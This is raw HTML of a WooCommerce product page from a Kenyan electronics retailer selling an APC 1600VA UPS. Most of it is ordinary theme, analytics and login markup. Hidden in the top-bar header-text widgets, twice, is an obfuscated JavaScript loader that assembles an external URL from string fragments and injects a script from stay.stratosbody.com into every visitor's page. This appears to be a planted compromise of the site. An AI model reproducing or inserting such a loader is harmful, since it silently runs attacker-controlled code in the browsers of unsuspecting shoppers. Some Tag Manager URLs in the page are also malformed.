<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_251985-css' href='https://www.gemani.co.ke/wp-content/uploads/2024/05/xts-header_251985-1714825638.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.gemani.co.ke/wp-content/uploads/2026/01/xts-theme_settings_default-1767427482.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745326032' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745326063' type='text/css' media='all' />
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"gemani shop","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"KES","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.gemani shop = window.gemani shop || [];
				
//# sourceURL=gtmkit-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway/trxcheck.js?ver=6.9" id="Callbacks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gemani.co.ke/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://https://www.gemani.co.ke//gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','gemani shop','AW-11200373157');
/* End Google Tag Manager */

//# sourceURL=gtmkit-container-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/woocommerce.js?ver=2.6.0" id="gtmkit-woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.6.0" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"product-page","productType":"simple","event":"view_item","ecommerce":{"items":[{"id":"13669","item_id":"13669","item_name":"APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR","currency":"KES","price":28000,"item_brand":"Power Backup","google_business_vertical":"retail","item_category":"Power Backup"}],"value":28000,"currency":"KES"},"pages":{"cart":"\/cart\/","checkout":"\/checkout\/","orderReceived":"\/checkout\/order-received\/","myAccount":"\/my-account\/"}};
gemani shop.push( gtmkit_dataLayer_content );

//# sourceURL=gtmkit-datalayer-js-before
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CK3E90XHRD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gemani.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CK3E90XHRD");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.gemani.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gemani.co.ke/wp-json/wp/v2/product/13669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gemani.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.gemani.co.ke/?p=13669' />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-270x270.png" />
<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-13669 wp-theme-WoodMartThemewoodmart theme-WoodMart Theme/woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-8">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><noscript><iframe src="https://https://www.gemani.co.ke//ns.html?id=AW-11200373157" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/&media=https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png&description=APC+BX1600MI+Back-UPS%2C+1600VA%2C+Tower%2C+230V%2C+6x+IEC+C13+outlets%2C+AVR" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/&media=https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png&description=APC+BX1600MI+Back-UPS%2C+1600VA%2C+Tower%2C+230V%2C+6x+IEC+C13+outlets%2C+AVR" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://www.gemani.co.ke/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://www.gemani.co.ke/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.gemani.co.ke/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="27d38f8b4b" /><input type="hidden" name="_wp_http_referer" value="/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.gemani.co.ke/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://www.gemani.co.ke/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
